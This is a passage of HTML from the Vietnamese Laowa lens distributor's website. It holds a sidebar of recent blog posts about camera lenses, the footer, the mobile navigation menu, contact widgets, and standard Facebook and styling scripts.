				</div>
				<div class="flex-col flex-grow">
					  <a href="https://laowa.vn/nhieu-ong-kinh-laowa-giam-den-14tr-giang-sinh-dai-tiec-uu-dai-2025-%f0%9f%8e%84/" title="Nhiều ống kính Laowa Giảm đến 14tr &#8211; Giáng Sinh – Đại Tiệc Ưu Đãi 2025! 🎄">Nhiều ống kính Laowa Giảm đến 14tr &#8211; Giáng Sinh – Đại Tiệc Ưu Đãi 2025! 🎄</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Nhiều ống kính Laowa Giảm đến 14tr &#8211; Giáng Sinh – Đại Tiệc Ưu Đãi 2025! 🎄</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://laowa.vn/wp-content/uploads/2025/10/image-1-150x150.png); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://laowa.vn/5-quy-tac-vang-trong-anh-macro-va-khi-nao-nen-pha-le-de-anh-doc-dao-hon/" title="5 Quy Tắc Vàng Trong Ảnh Macro – Và Khi Nào Nên “Phá Lệ” Để Ảnh Độc Đáo Hơn!">5 Quy Tắc Vàng Trong Ảnh Macro – Và Khi Nào Nên “Phá Lệ” Để Ảnh Độc Đáo Hơn!</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở 5 Quy Tắc Vàng Trong Ảnh Macro – Và Khi Nào Nên “Phá Lệ” Để Ảnh Độc Đáo Hơn!</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://laowa.vn/wp-content/uploads/2022/03/17mm-MFT-Cine-01-1200x667-1-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://laowa.vn/danh-gia-toan-dien-ong-kinh-laowa-17mm-f-1-8-ngam-micro-four-thirds/" title="Đánh Giá Toàn Diện Ống Kính Laowa 17mm f/1.8 Ngàm Micro Four Thirds">Đánh Giá Toàn Diện Ống Kính Laowa 17mm f/1.8 Ngàm Micro Four Thirds</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Đánh Giá Toàn Diện Ống Kính Laowa 17mm f/1.8 Ngàm Micro Four Thirds</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://laowa.vn/wp-content/uploads/2025/09/06_VE18045AFFE-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://laowa.vn/ong-kinh-laowa-180mm-f-4-5-1-5x-ultra-macro-apo/" title="Laowa ra mắt ống kính 180mm f/4.5 1.5x Ultra Macro APO – Tele-Macro nhỏ gọn, chi tiết đỉnh cao">Laowa ra mắt ống kính 180mm f/4.5 1.5x Ultra Macro APO – Tele-Macro nhỏ gọn, chi tiết đỉnh cao</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Laowa ra mắt ống kính 180mm f/4.5 1.5x Ultra Macro APO – Tele-Macro nhỏ gọn, chi tiết đỉnh cao</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://laowa.vn/wp-content/uploads/2024/12/Proteus-Flex_KV-FB-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://laowa.vn/ong-kinh-laowa-20mm-t2-proteus-2x-anamorphic-moi/" title="Ống kính Laowa 20mm T2 Proteus 2x Anamorphic mới &#8211; Góc rộng nhất từ trước đến nay">Ống kính Laowa 20mm T2 Proteus 2x Anamorphic mới &#8211; Góc rộng nhất từ trước đến nay</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Ống kính Laowa 20mm T2 Proteus 2x Anamorphic mới &#8211; Góc rộng nhất từ trước đến nay</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://laowa.vn/wp-content/uploads/2024/01/cho_fungi_333170563_163540439864560_1578178415085354618_n-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://laowa.vn/khi-the-gioi-vi-mo-tro-thanh-nghe-thuat-by-laowa-65mm-f-2-8-2x-ultra-macro-apo-by-cho-fungi/" title="Khi thế giới vi mô trở thành nghệ thuật by Laowa 65mm f/2.8 2x Ultra Macro APO by Cho Fungi">Khi thế giới vi mô trở thành nghệ thuật by Laowa 65mm f/2.8 2x Ultra Macro APO by Cho Fungi</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Khi thế giới vi mô trở thành nghệ thuật by Laowa 65mm f/2.8 2x Ultra Macro APO by Cho Fungi</span></span></span>
				</div>
			</div>
		</li>
				</ul>		</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section footer-section" id="section_259977928">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small align-center row1"  id="row-2097987405">


	<div id="col-1163423305" class="col medium-4 small-6 large-4"  >
				<div class="col-inner text-center"  >
			
			

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 374.68085106383px!important"><a class="ux-logo-link block image-fade-in" title="Minh Long Marketing Ltd.," target="_blank" rel="www.nowdigital.vn noopener" href="https://nowdigital.vn/" style="padding: 15px;"><img src="https://laowa.vn/wp-content/uploads/2024/01/Minh_Long_Marketing_logo-300x47.png" title="Minh Long Marketing Ltd.," alt="Minh Long Marketing Ltd.," class="ux-logo-image block" style="height:54px;" /></a></div>

	<div id="text-85947115" class="text">
		

<ul>
<li><a href="https://laowa.vn/">Phân phối ống kính máy ảnh Laowa chính hãng</a></li>
<li><a href="https://aashop.vn/">Phân phối phụ kiện máy ảnh Nhật Bản Artisan&amp;Artist chính hãng - AASHOP.VN</a></li>
<li><a
&#091;/ux_text&#093;
&#091;ux_text text_align="center"&#093;

<p>Được chứng nhận</p>
<p><a href="#"><img src="https://macinsta.vn/wp-content/uploads/2018/09/siteseal.png" alt="" width="132" height="31" /></a></p>
<div id="gtx-trans">
<div class="gtx-trans-icon"> </div>
</div>
		
<style>
#text-85947115 {
  font-size: 0.75rem;
  line-height: 3;
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-461495446" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-left"  >
			
			

	<div id="text-2377538221" class="text">
		

<h3> </h3>
<h3>VỀ LAOWA VIỆT NAM</h3>
<ul>
<li><a href="https://laowa.vn/ve-laowa-viet-nam/">Giới thiệu về Laowa Việt Nam</a></li>
<li><a href="https://laowa.vn/danh-sach-dai-ly/">Danh sách đại lý</a></li>
<li><a href="https://laowa.vn/thong-tin-lien-he/">Thông tin liên hệ</a></li>
<li><a href="https://laowa.vn/tai-khoan-ngan-hang/">Tài khoản ngân hàng</a></li>
</ul>
		
<style>
#text-2377538221 {
  text-align: left;
}
</style>
	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/laowavietnam" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/laowavietnam/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div>


		</div>
					</div>

	

	<div id="col-1092231911" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-1621498165" class="text">
		

<h3> </h3>
<h3>CHÍNH SÁCH &amp; QUY ĐỊNH</h3>
<ul>
<li><a href="https://laowa.vn/huong-dan-mua-hang/">Hướng dẫn mua hàng</a></li>
<li><a href="https://laowa.vn/chinh-sach-giao-hang/">Chính sách giao hàng</a></li>
<li><a href="https://laowa.vn/chinh-sach-doi-tra/">Chính sách đổi trả</a></li>
<li><a href="https://laowa.vn/chinh-sach-bao-hanh/">Chính sách bảo hành</a></li>
<li><a href="https://laowa.vn/chinh-sach-bao-mat-2/">Chính sách bảo mật</a></li>
</ul>
<p> </p>
		
<style>
#text-1621498165 {
  font-size: 0.75rem;
  line-height: 1.6;
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_259977928 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(235, 235, 235);
}
#section_259977928 .section-bg-overlay {
  background-color: rgba(255,255,255,.5);
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>LAOWA VIETNAM</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Lên đầu trang"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://laowa.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39"><a href="https://laowa.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2676"><a href="https://laowa.vn/danh-muc/ong-kinh/">Ống Kính</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2988 has-icon-left"><a href="https://laowa.vn/danh-muc/ong-kinh/argus/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2023/03/2812-E-01-150x150.jpg" alt="Laowa Argus 28mm f/1.2 FF có kiểu dáng hiện đại trên tiêu cự 28mm cổ điển và linh hoạt . Kết xuất độ sắc nét và hiệu suất quang học ấn tượng ngay cả khi mở rộng. Hoạt động tuyệt vời như một ống kính hàng ngày vào ban ngày và cả trong điều kiện ánh sáng yếu. AoV rộng hơn một chút (so với 35mm và 50mm) có thể hữu ích khi chụp ảnh đường phố, phong cảnh và thậm chí cả chân dung môi trường . Một luồng bộ lọc 62mm có sẵn cho bất kỳ bộ lọc bắt vít nào, cho phép các nhiếp ảnh gia tùy chọn tạo ảnh DoF nông ngay cả khi mặt trời mọc. Bản thân ống kính này chỉ nặng khoảng 562g và kích thước 68,5 x 106mm. Làm cho nó trở thành một người bạn đồng hành tuyệt vời. Gắn kết Có sẵn: L mount / Nikon Z / Canon RF / Sony E" />Argus</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2989 has-icon-left"><a href="https://laowa.vn/danh-muc/ong-kinh/landscape/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2024/01/AF1028_Mood_024-150x150.webp" alt="" />Landscape</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2990 has-icon-left"><a href="https://laowa.vn/danh-muc/ong-kinh/macro/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2024/12/VE10028TS-FE_002-150x150.jpg" alt="" />Ống kính Macro</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4940 has-icon-left sg-popup-id-4312"><a href="https://laowa.vn/danh-muc/ong-kinh/tilt-shift/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2024/12/VE10028TS-FE_0011-150x150.jpg" alt="" />TILT-SHIFT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2991 has-icon-left"><a href="https://laowa.vn/danh-muc/ong-kinh/cinema/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2024/12/Nanomorph-1.5X-Anamorphic-60mm-T2.9-Macro-1210001-150x150.jpg" alt="Nanomorph 1.5X Anamorphic [60mm T2.9 Macro 1:2]" />Cinema</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5091 has-icon-left"><a href="https://laowa.vn/danh-muc/ong-kinh/cinema/wide-angle-cine/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2025/03/02_VE958VVPL-150x150.jpg" alt="" />[NEW] Wide angle Cine VV</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2993 has-icon-left"><a href="https://laowa.vn/danh-muc/ong-kinh/nanomorph/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2023/12/4-Blue-PL_EF-Group-Mood-150x150.webp" alt="(PL/EF) Nanomorph 1.5X Anamorphic" />Nanomorph</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1942"><a href="https://laowa.vn/danh-muc/photo/ong-kinh/accessories/">Phụ Kiện Laowa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-769"><a href="https://laowa.vn/tin-cong-nghe/">Tin công nghệ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5124"><a href="https://www.venuslens.net/lens-profile-downloads/">Laowa Lens Profiles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3003"><a href="https://laowa.vn/ve-laowa-viet-nam/">Về Laowa Việt Nam</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3051"><a href="https://aashop.vn/">Phụ kiện máy ảnh Artisan &#038; Artist</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3011"><a href="https://laowa.vn/danh-sach-dai-ly/">Danh sách đại lý</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4947"><a href="https://laowa.vn/laowa-warranty-registration/">Đăng ký bảo hành</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6046"><a href="https://laowa.vn/danh-muc/ong-kinh/sales-off/">Sales Off</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://laowa.vn/tai-khoan/" class="nav-top-link nav-top-not-logged-in" title="Đăng nhập">
			<span class="header-account-title">
				Đăng nhập			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- if gom all in one show -->
				<div id="button-contact-vr" class="active">
			<div id="gom-all-in-one"><!-- v3 -->
				<!-- contact -->
								<div id="contact-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a href="https://t.me/laowavn23">				
								<img src="https://laowa.vn/wp-content/plugins/button-contact-vr-master/img/contact.png" />
							</a>
						</div>
					</div>
					</div>
								<!-- end contact -->

				<!-- viber -->
								<!-- end viber -->

				<!-- zalo -->
								<div id="zalo-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href="https://zalo.me/0975152816">				
								<img src="https://laowa.vn/wp-content/plugins/button-contact-vr-master/img/zalo.png" />
							</a>
						</div>
					</div>
					</div>
								<!-- end zalo -->

				<!-- Phone -->
								<div id="phone-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a href="tel:0975152816">				
								<img src="https://laowa.vn/wp-content/plugins/button-contact-vr-master/img/phone.png" />
							</a>
						</div>
					</div>
					</div>
											<div class="phone-bar phone-bar-n">
							<a href="tel:0975152816">
								<span class="text-phone">0975152816</span>
							</a>
						</div>
					
								<!-- end phone -->
			</div><!-- end v3 class gom-all-in-one -->

							<div id="all-in-one-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">			
							<img src="https://laowa.vn/wp-content/plugins/button-contact-vr-master/img/icon5.png" />
						</div>
					</div>					
									</div>				
				<style type="text/css">.phone-bar-n{display: none;}</style>
					
<script type="text/javascript">
	jQuery(document).ready(function($){
	    $('#all-in-one-vr').click(function(){
		    $('#button-contact-vr').toggleClass('active');
		})
	});
</script>
			
		</div>
			<!-- Facebook Messenger -->
							<!-- Load Facebook SDK for JavaScript -->
				<div id="fb-root"></div>
				<script>
				  window.fbAsyncInit = function() {
				    FB.init({
				      xfbml            : true,
				      version          : 'v3.3'
				    });
				  };

				  (function(d, s, id) {
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>

		<!-- Your customer chat code -->
		<div class="fb-customerchat"
		  attribution=setup_tool
		  page_id="1579817255395570"
		  theme_color="#00b8c4"
		  logged_in_greeting="Laowa Việt Nam xin chào!"
		  logged_out_greeting="Laowa Việt Nam xin chào!">
		</div>
			
			<!-- color phone -->
							<style>
					.phone-bar a,#phone-vr .phone-vr-circle-fill,#phone-vr .phone-vr-img-circle,#phone-vr .phone-bar a {
					    background-color: #00b8c4;
					}
					#phone-vr .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 #00b8c4;
					}
				</style>
					<!-- color contact -->
				<style>
			#contact-vr .phone-vr-circle-fill,#contact-vr .phone-vr-img-circle {
			    background-color: #00b8c4;
			}
			#contact-vr .phone-vr-circle-fill {
			    opacity: 0.7;box-shadow: 0 0 0 0 #00b8c4;
			}
		</style>
					<!-- color all in one -->
		
		<!-- size scale -->
		
		<!-- location left right -->
				<style>
			#button-contact-vr {right:0;}
			.phone-bar a {left: auto;right: 30px;padding: 8px 55px 7px 15px;}
			#button-contact-vr.active #gom-all-in-one .button-contact {margin-left: 100%;}
		</style>
			
		<!-- location bottom -->
				<style>
			#button-contact-vr {bottom: 2%;}
		</style>
			
		<!-- hide mobile -->
				<style>
			@media(max-width: 736px){
				#button-contact-vr {display: none;}
			}
		</style>
			
		<!-- hide desktop -->
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1134832471032687&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://laowa.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 